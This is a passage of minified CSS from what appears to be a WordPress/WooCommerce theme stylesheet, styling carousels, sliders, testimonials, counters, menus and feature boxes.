left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel.fade{opacity:1;filter:alpha(opacity=100)}.carousel.fade .carousel-inner .item{display:block;position:absolute;top:0;left:0;opacity:0;transition-property:opacity;width:100%;height:100%}.carousel.fade .carousel-inner .active{opacity:1;z-index:1}.carousel.fade .carousel-inner .active.left,.carousel.fade .carousel-inner .active.right{left:0;opacity:0;z-index:1}.carousel.fade .carousel-inner .next.left,.carousel.fade .carousel-inner .prev.right{opacity:1}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;opacity:.5;filter:alpha(opacity=50);font-size:20px;color:#fff;text-align:center;z-index:10}.carousel-control.right{left:auto;right:0}.carousel-control:hover,.carousel-control:focus{outline:0;color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-control .carousel-icon-prev,.carousel-control .carousel-icon-next{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .carousel-icon-prev{left:50%;margin-left:-10px}.carousel-control .carousel-icon-next{right:50%;margin-right:-10px}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.carousel-indicators li{display:inline-block;width:10px;height:10px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;margin:0px 3px;background-color:#000 \9;background-color:rgba(0,0,0,0)}.carousel-indicators .active{background-color:#fff}@media screen and (min-width:768px){.carousel-control .carousel-icon-prev,.carousel-control .carousel-icon-next{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .carousel-icon-prev{margin-left:-15px}.carousel-control .carousel-icon-next{margin-right:-15px}.carousel-indicators{bottom:20px}}.custom .tp-bullet{background:transparent;border:1px solid #fff;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);width:10px;height:10px;margin:3px}.custom .tp-bullet:hover,.custom .tp-bullet.selected{background:#fff}.custom.tparrows{background:transparent;border:1px solid #fff;color:#fff}.custom.tparrows:hover{background:#9fce4e;border-color:#9fce4e}.custom.tparrows.tp-leftarrow:before{content:"\44";font-family:'ElegantIcons'}.custom.tparrows.tp-rightarrow:before{content:"\45";font-family:'ElegantIcons'}@-webkit-keyframes text-from-bottom{0%{top:70px;opacity:0;filter:alpha(opacity=0)}50%{top:45px;opacity:0;filter:alpha(opacity=0)}100%{top:0px;opacity:1;filter:alpha(opacity=100)}}@-moz-keyframes text-from-bottom{0%{top:70px;opacity:0;filter:alpha(opacity=0)}50%{top:45px;opacity:0;filter:alpha(opacity=0)}100%{top:0px;opacity:1;filter:alpha(opacity=100)}}@-o-keyframes text-from-bottom{0%{top:70px;opacity:0;filter:alpha(opacity=0)}50%{top:45px;opacity:0;filter:alpha(opacity=0)}100%{top:0px;opacity:1;filter:alpha(opacity=100)}}@keyframes text-from-bottom{0%{top:70px;opacity:0;filter:alpha(opacity=0)}50%{top:45px;opacity:0;filter:alpha(opacity=0)}100%{top:0px;opacity:1;filter:alpha(opacity=100)}}.dhslider{margin:0 auto;padding:0;position:relative}.dhslider .dhslider-loader{background:none repeat scroll 0 0 #393939;height:100%;left:0;position:absolute;top:0;width:100%;z-index:50}.dhslider .dhslider-loader .fade-loading{width:100%;position:absolute;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%)}.dhslider .dhslider-wrap{position:absolute;width:100%;height:100%;left:0;top:0;margin:0;padding:0}.dhslider .slide-bg{background-position:center 0;background-repeat:no-repeat;-webkit-background-size:cover !important;-moz-background-size:cover !important;-o-background-size:cover !important;background-size:cover !important;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.dhslider .slider-overlay{position:absolute;width:100%;height:100%;left:0;top:0;background:url(../images/grid-overlay.png) repeat scroll 0 0 rgba(174,174,174,0.25);z-index:2}.dhslider .slide-link{position:absolute;width:100%;height:100%;left:0;top:0;z-index:3}.dhslider .video-embed-wrap{height:100%;left:0;position:absolute;top:0;width:100%}.dhslider .video-embed-wrap video{position:relative;visibility:visible;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.dhslider .carousel-control{background:none;visibility:hidden;display:none !important;opacity:0;filter:alpha(opacity=0);-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.dhslider .carousel-control .carousel-icon-prev,.dhslider .carousel-control .carousel-icon-next{width:50px;height:50px;margin-top:-25px;border:2px solid #fff;-webkit-border-radius:100%;border-radius:100%;line-height:45px}.dhslider .carousel-control:hover,.dhslider .carousel-control:focus{outline:0;color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.dhslider .carousel-control .carousel-icon-prev{margin-left:-25px}.dhslider .carousel-control .carousel-icon-next{margin-right:-25px}@media (max-width:767px){.dhslider .carousel-control{display:none}}.dhslider:hover .carousel-control{opacity:.5;filter:alpha(opacity=50);visibility:visible}.dhslider:hover .carousel-control:hover,.dhslider:hover .carousel-control:focus{outline:0;color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.dhslider .slider-caption{position:absolute;z-index:9;width:100%;top:50%}.dhslider .slider-caption.caption-align-left{padding-left:15%;width:50%}.dhslider .slider-caption.caption-align-left .slider-caption-text{max-width:none}.dhslider .slider-caption.caption-align-center{padding:0 15%;text-align:center}.dhslider .slider-caption.caption-align-right{padding-right:15%;width:50%;left:auto;right:0}.dhslider .slider-caption.caption-align-right .slider-caption-text{max-width:none}@media (max-width:1199px){.dhslider .slider-caption{padding:0 15px !important;text-align:center !important;width:100% !important;left:auto;right:auto}}.dhslider .slider-caption .btn{line-height:1;font-size:1.2em;border-width:2px;margin:0 10px}@media (max-width:1199px){.dhslider .slider-caption .btn{font-size:1em}}@media (max-width:767px){.dhslider .slider-caption .btn{font-size:0.8em}}.dhslider .slider-caption .slider-top-caption-text{color:#fff;font-size:1.5em;margin:0;text-transform:uppercase;margin-bottom:20px}.dhslider .slider-caption .slider-heading-text{color:#fff;font-size:3em;margin:0;font-weight:600;text-transform:uppercase;margin-bottom:20px}@media (max-width:1199px){.dhslider .slider-caption .slider-heading-text{font-size:3em}}@media (max-width:767px){.dhslider .slider-caption .slider-heading-text{font-size:2em;margin-bottom:10px}}.dhslider .slider-caption .slider-caption-text{font-size:1rem;color:#fff;max-width:70%;margin:0 auto 30px}@media (max-width:1199px){.dhslider .slider-caption .slider-caption-text{font-size:1em}}@media (max-width:767px){.dhslider .slider-caption .slider-caption-text{font-size:0.8em;margin-bottom:10px}}@media (min-width:900px){.dhslider .carousel-inner .slider-caption .slider-top-caption-text,.dhslider .carousel-inner .slider-caption .slider-heading-text,.dhslider .carousel-inner .slider-caption .slider-caption-text,.dhslider .carousel-inner .slider-caption .slider-buttons a{opacity:0;filter:alpha(opacity=0);top:70px;position:relative}.dhslider .carousel-inner .active .slider-caption .slider-top-caption-text,.dhslider .carousel-inner .active .slider-caption .slider-heading-text,.dhslider .carousel-inner .active .slider-caption .slider-caption-text,.dhslider .carousel-inner .active .slider-caption .slider-buttons a{opacity:1;filter:alpha(opacity=100);top:0;-webkit-animation:text-from-bottom 1.2s 1 cubic-bezier(.165, .84, .44, 1) 0s;-o-animation:text-from-bottom 1.2s 1 cubic-bezier(.165, .84, .44, 1) 0s;animation:text-from-bottom 1.2s 1 cubic-bezier(.165, .84, .44, 1) 0s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.dhslider .carousel-inner .active .slider-caption .slider-heading-text{-webkit-animation-delay:.2s;animation-delay:.2s}.dhslider .carousel-inner .active .slider-caption .slider-caption-text{-webkit-animation-delay:.4s;animation-delay:.4s}.dhslider .carousel-inner .active .slider-caption .slider-buttons a{-webkit-animation-delay:.6s;animation-delay:.6s}}@media (max-width:767px){.dhslider .carousel-indicators{display:none}}@media (max-width:899px){.animate-box.animated{visibility:visible}}.caroufredsel{position:relative;overflow:hidden;padding:0;opacity:0;filter:alpha(opacity=0)}.caroufredsel .caroufredsel_wrapper{margin:0 !important}.caroufredsel.product-slider .caroufredsel-wrap{overflow:visible}.caroufredsel.product-slider.nav-position-right .product-slider-title{padding-right:100px}.caroufredsel.product-slider.nav-position-right .product-slider-title h3{padding-right:30px;margin:0;line-height:40px;text-transform:uppercase}@media (max-width:991px){.caroufredsel.product-slider.nav-position-right .product-slider-title h3{padding:0}.caroufredsel.product-slider.nav-position-right .product-slider-title h3:after{display:none}}.caroufredsel.product-slider.nav-position-right .product-slider-title~.caroufredsel-wrap .caroufredsel-next{right:0;top:-70px;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0);margin:0}.caroufredsel.product-slider.nav-position-right .product-slider-title~.caroufredsel-wrap .caroufredsel-prev{left:auto;right:50px;top:-70px;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0);margin:0}.caroufredsel.product-slider.nav-position-center .product-slider-title h3{font-size:1.7142857142857142em;text-align:center;padding:0.6em 1em;margin:0 0 2em;position:relative;text-transform:uppercase;display:table;margin:0 auto;margin-bottom:40px}@media (max-width:480px){.caroufredsel.product-slider.nav-position-center .product-slider-title h3{font-size:1.2857142857142858em}}.caroufredsel.product-slider.nav-position-center .product-slider-title h3:after{content:'';width:130px;height:1px;background:#e8e8e8;position:absolute;bottom:0;left:50%;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0)}.caroufredsel.product-slider.nav-position-center .product-slider-title h3:before{content:'';width:9px;height:9px;border:1px solid #e8e8e8;background:#fff;position:absolute;bottom:-4px;left:50%;z-index:1;transform:translateX(-50%) rotate(45deg);transform:-moz-translateX(-50%) rotate(45deg);transform:-webkit-translateX(-50%) rotate(45deg);transform:-ms-translateX(-50%) rotate(45deg);transform:-o-translateX(-50%) rotate(45deg)}@media (max-width:480px){.caroufredsel.product-slider.nav-position-center .product-slider-title h3{font-size:1.1428571428571428em}}.caroufredsel.product-slider.nav-position-center .product-slider-title~.caroufredsel-wrap .caroufredsel-next:after,.caroufredsel.product-slider.nav-position-center .product-slider-title~.caroufredsel-wrap .caroufredsel-prev:after{content:'';position:absolute;bottom:-12px;left:0;width:100%;height:3px;background:#999;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.caroufredsel.product-slider.nav-position-center .product-slider-title~.caroufredsel-wrap .caroufredsel-next:hover:after,.caroufredsel.product-slider.nav-position-center .product-slider-title~.caroufredsel-wrap .caroufredsel-prev:hover:after{background:#9fce4e}.caroufredsel.product-slider.nav-position-center .product-slider-title~.caroufredsel-wrap .caroufredsel-next{right:10px;top:-65px;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}.caroufredsel.product-slider.nav-position-center .product-slider-title~.caroufredsel-wrap .caroufredsel-prev{left:10px;top:-65px;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}.caroufredsel .caroufredsel-wrap{position:relative;overflow:hidden;height:100%;margin:0 -10px}.caroufredsel-item-no-padding.caroufredsel .caroufredsel-wrap{margin:0}.caroufredsel .caroufredsel-wrap .caroufredsel-items{margin:0;padding:0;list-style:none}.caroufredsel .caroufredsel-wrap .caroufredsel-items>li{float:left}.caroufredsel .caroufredsel-wrap .caroufredsel-item{float:left;padding:0;list-style:none;margin:0 10px}.caroufredsel-item-no-padding.caroufredsel .caroufredsel-wrap .caroufredsel-item{margin:0}.client .caroufredsel .caroufredsel-wrap .caroufredsel-item{text-align:center}.caroufredsel .caroufredsel-wrap .caroufredsel-item>a>img,.caroufredsel .caroufredsel-wrap .caroufredsel-item>img{width:100%}.client .caroufredsel .caroufredsel-wrap .caroufredsel-item>a>img,.client .caroufredsel .caroufredsel-wrap .caroufredsel-item>img{width:auto}.caroufredsel .caroufredsel-wrap .caroufredsel-next,.caroufredsel .caroufredsel-wrap .caroufredsel-prev{position:absolute;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%);-webkit-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;width:40px;height:40px;line-height:44px;font-size:20px;background-color:#9fce4e;border:1px solid #9fce4e;text-align:center;z-index:100;color:#fff}.caroufredsel .caroufredsel-wrap .caroufredsel-next:hover,.caroufredsel .caroufredsel-wrap .caroufredsel-prev:hover{background-color:#fff;color:#9fce4e}.caroufredsel .caroufredsel-wrap .caroufredsel-next.disabled,.caroufredsel .caroufredsel-wrap .caroufredsel-prev.disabled{display:none !important}.caroufredsel .caroufredsel-wrap .caroufredsel-prev{left:-45px}.caroufredsel .caroufredsel-wrap .caroufredsel-prev:before{content:"\44";position:relative;display:inline-block;font-family:'ElegantIcons';font-style:normal;font-weight:normal;line-height:1;text-decoration:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;speak:none}.caroufredsel .caroufredsel-wrap .caroufredsel-next{right:-45px}.caroufredsel .caroufredsel-wrap .caroufredsel-next:before{content:"\45";position:relative;display:inline-block;font-family:'ElegantIcons';font-style:normal;font-weight:normal;line-height:1;text-decoration:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;speak:none}.caroufredsel .caroufredsel-wrap:hover>.caroufredsel-prev{left:20px}.caroufredsel .caroufredsel-wrap:hover>.caroufredsel-next{right:20px}.caroufredsel .caroufredsel-pagination{text-align:center;margin-top:15px}.testimonial.style-1 .caroufredsel .caroufredsel-pagination{margin-top:50px}.testimonial.style-4 .caroufredsel .caroufredsel-pagination a,.testimonial.style-3 .caroufredsel .caroufredsel-pagination a{height:16px;width:16px;-webkit-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);-webkit-border-radius:50%;border-radius:50%;border:2px solid #fff;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,0.3);box-shadow:0 0 0 1px rgba(0,0,0,0.3);background:rgba(0,0,0,0.3)}.testimonial.style-4 .caroufredsel .caroufredsel-pagination a:hover,.testimonial.style-3 .caroufredsel .caroufredsel-pagination a:hover,.testimonial.style-4 .caroufredsel .caroufredsel-pagination a.selected,.testimonial.style-3 .caroufredsel .caroufredsel-pagination a.selected{-webkit-box-shadow:0 0 0 1px #9fce4e;box-shadow:0 0 0 1px #9fce4e;background:#9fce4e}.caroufredsel .caroufredsel-pagination a{background:transparent;border:1px solid rgba(0,0,0,0.5);display:inline-block;height:10px;margin:4px;text-indent:-9999em;width:10px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.caroufredsel .caroufredsel-pagination a:hover,.caroufredsel .caroufredsel-pagination a.selected{background:none repeat scroll 0 0 rgba(0,0,0,0.5);border:1px solid rgba(0,0,0,0)}.testimonial.style-1 .caroufredsel .caroufredsel-pagination a:hover,.testimonial.style-1 .caroufredsel .caroufredsel-pagination a.selected{border-color:#fff;background:#fff}.testimonial.style-1 .caroufredsel .caroufredsel-pagination a{border:1px solid rgba(255,255,255,0.5)}@media (min-width:1200px){.testimonial .testimonial-wrap{padding:0 60px}.style-4.testimonial .testimonial-wrap{padding:0}}.style-1.testimonial .testimonial-wrap{text-align:center}.style-3.testimonial .testimonial-wrap{text-align:center}.testimonial .testimonial-text{padding:10px 30px 45px;position:relative;font-style:italic}.testimonial .testimonial-text>span{font-size:60px;line-height:1;position:absolute;top:0;left:0;font-style:normal}.testimonial.bg-transparent .testimonial-text>span:last-child,.testimonial.bg-transparent .testimonial-text>span:first-child,.testimonial.bg-transparent .caroufredsel .caroufredsel-wrap .caroufredsel-next,.testimonial.bg-transparent .caroufredsel .caroufredsel-wrap .caroufredsel-prev,.testimonial.bg-transparent .testimonial-company,.testimonial.bg-transparent .testimonial-author,.testimonial.bg-transparent .testimonial-text{color:#fff}.testimonial.bg-transparent .testimonial-text{background:rgba(0,0,0,0)}.testimonial.bg-transparent .testimonial-text:before{display:none}.testimonial .testimonial-avatar{position:relative;float:left;margin-right:20px}.style-1.testimonial .testimonial-avatar{float:none;margin:0 0 10px}.style-3.testimonial .testimonial-avatar{float:none;margin:0 0 15px}.style-4.testimonial .testimonial-avatar{display:inline-block;float:none;vertical-align:middle}.testimonial .testimonial-avatar img{width:50px;height:50px;-webkit-border-radius:100%;border-radius:100%}.testimonial .testimonial-author{text-transform:uppercase;display:block}.style-1.testimonial .testimonial-author{color:#9fce4e}.style-3.testimonial .testimonial-author{padding:0 15px;font-weight:600;display:inline-block;line-height:1.2;width:48%;text-align:right}.style-4.testimonial .testimonial-author{padding:0 15px;font-weight:600;display:inline-block;line-height:1.2}.testimonial .testimonial-company{display:block;font-style:italic}.style-3.testimonial .testimonial-company{padding:0 14px;display:inline-block;border-left:1px solid #e8e8e8;line-height:1.2;font-style:inherit;width:48%;text-align:left}.style-4.testimonial .testimonial-company{padding:0 14px;display:inline-block;border-left:1px solid #e8e8e8;line-height:1.2;font-style:inherit}.testimonial .caroufredsel .caroufredsel-wrap .caroufredsel-next{font-size:50px;right:50%;margin-right:-124px;border:none;color:#444;opacity:0;filter:alpha(opacity=0);-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;background:none}.testimonial .caroufredsel .caroufredsel-wrap .caroufredsel-prev{font-size:50px;left:50%;margin-left:-124px;border:none;color:#444;opacity:0;filter:alpha(opacity=0);-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;background:none}.testimonial .caroufredsel .caroufredsel-wrap .caroufredsel-item:hover .caroufredsel-next,.testimonial .caroufredsel .caroufredsel-wrap .caroufredsel-item:hover .caroufredsel-prev{opacity:1;filter:alpha(opacity=100)}.counter{margin-bottom:15px;text-align:center}.counter.counter-icon-top .counter-icon{display:block;margin-bottom:15px}.counter.counter-icon-left .counter-icon{margin-right:10px;line-height:1;display:inline-block}.counter .counter-icon i{width:2.5em;height:2.5em;line-height:2.5em;border-width:2px;border-style:solid;display:inline-block;-webkit-border-radius:50%;border-radius:50%}.counter .counter-count{font-weight:600;line-height:1.2;margin-bottom:1em}.counter .counter-unit{display:inline-block}.counter .counter-number{margin-top:0;display:inline-block}.counter .counter-text{display:block;font-weight:600;line-height:1.2;margin-top:0;letter-spacing:3px;margin-top:10px;margin-bottom:30px}.counter.construction{text-align:left}.counter.construction .counter-count{display:inline-block}.counter.construction .counter-count .counter-number{line-height:1;display:inline-block;text-align:right}.counter.construction .counter-text{margin-left:-30px;display:inline-block;vertical-align:bottom;margin-bottom:30px;font-size:18px;text-transform:uppercase;font-weight:600;letter-spacing:0}@media (max-width:320px){.counter.construction .counter-text{display:block;margin-left:0}}.countdown{width:100%}.countdown-item{float:left;width:25%;text-align:center;border-right:1px solid;text-transform:uppercase}.countdown-item:last-child{border-right:none}@media (max-width:767px){.countdown-item{border:none;width:50%}}.countdown-item .countdown-item-value{font-size:2.57em;font-weight:600}.countdown-white .countdown-item{color:#fff}.instagram .instagram-wrap .row a{display:block;margin-bottom:30px}@media (min-width:992px){.instagram .instagram-wrap .row:last-child a{margin-bottom:0}}@media (max-width:320px){.instagram .instagram-wrap .row>div{width:100%;float:none}}.instagram .instagram-item{display:block;position:relative}.instagram .instagram-item:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;background:rgba(1,1,1,0.3);opacity:0;filter:alpha(opacity=0);visibility:hidden}.instagram .instagram-item:hover:after{opacity:1;filter:alpha(opacity=100);visibility:visible}.vc_toggle_title{padding:0!important}.vc_toggle_title>h4{text-transform:uppercase;font-size:1em;font-weight:normal}.vc_toggle_title>h4:before{content:"\f0c8";position:relative;display:inline-block;font-family:"FontAwesome";font-style:normal;font-weight:normal;line-height:1;text-decoration:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;speak:none}.vc_toggle_title>h4:before{font-size:4px;vertical-align:middle;margin-right:15px}.vc_toggle_title i{display:none!important}.woocommerce.wc-product-grid{margin-left:-15px;margin-right:-15px}.woocommerce.wc-product-grid .wc-product-grid-desc{margin-bottom:30px}.woocommerce.wc-product-grid .wc-product-grid-desc .wc-product-grid-desc-wrap{border:10px solid #f8f9fb}.woocommerce.wc-product-grid .wc-product-grid-desc .wc-product-grid-desc-wrap .wc-product-grid-desc-text{padding:150px 30px;text-align:center}.woocommerce.wc-product-grid .wc-product-grid-desc~ul.products{clear:none!important}.woocommerce.wc-product-grid .wc-product-grid-desc~ul.products.columns-4 li{margin:0 0 30px !important;width:25%;padding:0 15px}.woocommerce.wc-product-grid .wc-product-grid-desc~ul.products.columns-4 li:first-child{clear:none!important}.woocommerce.wc-product-grid .wc-product-grid-desc~ul.products.columns-4 li h3.product_title{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}@media (max-width:991px){.woocommerce.wc-product-grid .wc-product-grid-desc~ul.products.columns-4 li{width:50%!important;margin-right:0!important}}@media (max-width:767px){.woocommerce.wc-product-grid .wc-product-grid-desc~ul.products.columns-4 li{float:left!important}}@media (max-width:480px){.woocommerce.wc-product-grid .wc-product-grid-desc~ul.products.columns-4 li{float:none!important;width:100%!important}}.dh-menu{position:relative;z-index:899}.dh-menu .dh-menu-title h3{margin:0;background:#8cbe35;font-size:1em;font-weight:normal;color:#fff;padding:0 1.5em;overflow:hidden;text-transform:uppercase;line-height:50px;font-weight:600}.dh-menu .dh-menu-title h3:after{content:"\61";position:relative;display:inline-block;font-family:'ElegantIcons';font-style:normal;font-weight:normal;line-height:1;text-decoration:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;speak:none}.dh-menu .dh-menu-title h3:after{text-transform:none;font-size:20px;float:right;color:#fff;line-height:50px}.dh-menu .primary-nav{float:none;background:#fff}.dh-menu .primary-nav li{display:block}.dh-menu .primary-nav li a{font-size:.9285714285714286em;line-height:1.4 !important;padding:1.03em 1.5em;border-bottom:1px solid #e8e8e8;text-transform:uppercase}@media (max-width:1199px){.dh-menu .primary-nav li a{padding:0.9em 1.5em}}.dh-menu .primary-nav li a i{float:left;text-transform:none;font-size:20px;margin-right:0.9em;vertical-align:bottom}.dh-menu .primary-nav li.menu-item-has-children>.dropdown-menu{top:-2px;left:100%;border-width:2px 0 0 0;border-style:solid;border-color:#9fce4e;padding:20px;-webkit-box-shadow:0 2px 4px rgba(0,0,0,0.1);box-shadow:0 2px 4px rgba(0,0,0,0.1)}.dh-menu .primary-nav li.menu-item-has-children>.dropdown-menu li{padding:0}.dh-menu .primary-nav li.menu-item-has-children>.dropdown-menu li a{line-height:1.2 !important;padding-right:8px;padding-left:8px;text-transform:none}.dh-menu .primary-nav li.menu-item-has-children>.dropdown-menu .megamenu-title{padding:8px;margin:0;border:0}.dh-menu .primary-nav li.menu-item-has-children>.dropdown-menu [class*="mega-col"]{padding:0 10px}.dh-menu .primary-nav li.menu-item-has-children>.dropdown-menu [class*="mega-col"] li:last-child a{border:0}.dh-menu .primary-nav li.menu-item-has-children.megamenu>.dropdown-menu .dropdown-menu{border:0;padding:0}.dh-menu .primary-nav .dh-megamenu-menu-col-1>.dropdown-menu{width:100px}.dh-menu .primary-nav .dh-megamenu-menu-col-2>.dropdown-menu{width:500px}.dh-menu .primary-nav .dh-megamenu-menu-col-3>.dropdown-menu{width:750px}.dh-menu .primary-nav .dh-megamenu-menu-col-4>.dropdown-menu{width:900px}.dh-menu .primary-nav .megamenu>.dropdown-menu>li{display:block;float:left}.box-ft{position:relative;overflow:hidden}@media (max-width:767px){.box-ft{margin-bottom:15px !important}}.box-ft>img{width:100%}.box-ft-1>a{position:absolute;top:0;left:0;width:100%;height:100%;display:block;z-index:1;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.box-ft-1>a:hover{background:rgba(0,0,0,0.3)}.box-ft-1>img{-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.box-ft-1 .bof-tf-title-wrap{position:absolute;top:50%;left:30px;right:30px;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%);z-index:2;padding:30px 0}.box-ft-1 .bof-tf-title{color:#fff;text-transform:uppercase;font-size:1.2857142857142858em;font-weight:normal;text-align:center;display:block;position:relative;line-height:1.7;margin-top:0px;background:#000}.box-ft-1 .bof-tf-title:before{content:"";position:absolute;left:-10px;right:-10px;top:-10px;bottom:-10px;border:1px solid #000}.box-ft-1:hover>img{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}.box-ft-1 .bof-tf-sub-title{text-transform:uppercase;color:#000;display:block;text-align:center;font-size:1em;margin:0 0 1.5em}.box-ft-2 .bof-tf-title-wrap{display:block;padding:15px 0 30px}@media (min-width:480px){.box-ft-2 .bof-tf-title-wrap{padding:30px}}.box-ft-2 .bof-tf-title-wrap .nice-border-bottom-left{bottom:0px;left:0}.box-ft-2 .bof-tf-title-wrap .nice-border-bottom-right{right:0;bottom:0}.box-ft-2 .bof-tf-title-wrap .nice-border-top-left{left:0;top:0}.box-ft-2 .bof-tf-title-wrap .nice-border-top-right{right:0;top:0}.box-ft-2 .bof-tf-sub-title{text-transform:uppercase;display:block;font-size:1em}.box-ft-2 .bof-tf-title{font-size:2em;font-weight:600;text-transform:uppercase;display:block;line-height:1}@media (max-width:1199px){.box-ft-2 .bof-tf-title{font-size:2em}}.box-ft-3 .bof-tf-title-wrap{display:block;position:relative;z-index:3;padding:15px}@media (min-width:480px){.box-ft-3 .bof-tf-title-wrap{padding:30px}}.box-ft-3 .bof-tf-title-wrap-2{display:block;-webkit-transform:translate(0, -100%);-ms-transform:translate(0, -100%);-o-transform:translate(0, -100%);transform:translate(0, -100%)}.box-ft-3 .box-ft-img-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;-webkit-background-size:cover !important;-moz-background-size:cover !important;-o-background-size:cover !important;background-size:cover !important;background-position:center center;content:""}.box-ft-3 .box-ft-img-overlay:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;background:rgba(59,62,67,0.75);content:""}.box-ft-3 .bof-tf-sub-title{color:#9fce4e;text-transform:uppercase;font-weight:600;display:block;font-size:1.2em}.box-ft-3 .bof-tf-title{font-size:3em;font-weight:900;text-transform:uppercase;display:block;line-height:1;color:#fff}@media (max-width:1199px){.box-ft-3 .bof-tf-title{font-size:2em}}.box-ft-3 .bof-tf-view-more{display:inline-block;padding:5px 0;text-transform:uppercase;font-size:85%;color:#fff;margin-top:10px;position:absolute;left:0}.box-ft-3 .bof-tf-view-more:before,.box-ft-3 .bof-tf-view-more:after{background:#fff none repeat scroll 0 0;content:"";height:1px;left:0;position:absolute;top:100%;-webkit-transform:scale(.85);-ms-transform:scale(.85);-o-transform:scale(.85);transform:scale(.85);-webkit-transition:transform .3s ease 0s;-o-transition:transform .3s ease 0s;transition:transform .3s ease 0s;width:100%}.box-ft-3 .bof-tf-view-more:after{opacity:0;filter:alpha(opacity=0);-webkit-transition:top 0.3s ease 0s, opacity 0.3s ease 0s, transform 0.3s ease 0s;-o-transition:top 0.3s ease 0s, opacity 0.3s ease 0s, transform 0.3s ease 0s;transition:top 0.3s ease 0s, opacity 0.3s ease 0s, transform 0.3s ease 0s}.box-ft-3>a:hover .bof-tf-view-more:before,.box-ft-3>a:hover .bof-tf-view-more:after{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.box-ft-3>a:hover .bof-tf-view-more:after{opacity:1;filter:alpha(opacity=100);top:0}.box-ft-4{position:relative;overflow:hidden}.box-ft-4 .bof-tf-title-wrap{display:block;padding:30px;color:#fff}.black.box-ft-4 .bof-tf-title-wrap{color:#000}.box-ft-4 .bof-tf-title-wrap .bof-tf-title{display:block;font-size:2.142857142857143em;line-height:1.2}.box-ft-4 .bof-tf-title-wrap .bof-tf-sub-title{font-size:1.2857142857142858em;font-style:italic;margin-top:0.5em;display:block}@media (max-width:1199px){.box-ft-4 .bof-tf-title-wrap .bof-tf-sub-title{font-size:1em}}.box-ft-4>a{position:absolute;top:0;left:0;width:100%;height:100%;display:block;z-index:1;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.box-ft-4>img{-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.box-ft-4:hover>img{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}.box-ft-5{position:relative;overflow:hidden}.box-ft-5>img{width:100%;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.box-ft-5>a{position:absolute;top:0;left:0;width:100%;height:100%;display:block;z-index:1;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.box-ft-5 .box-ft-img-overlay{-webkit-background-size:cover !important;-moz-background-size:cover !important;-o-background-size:cover !important;background-size:cover !important}.box-ft-5 .bof-tf-title-wrap{text-align:center;display:block;padding:11px;position:absolute;background:rgba(255,255,255,0.9)}.box-ft-5-default.box-ft-5 .bof-tf-title-wrap{left:50%;top:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, 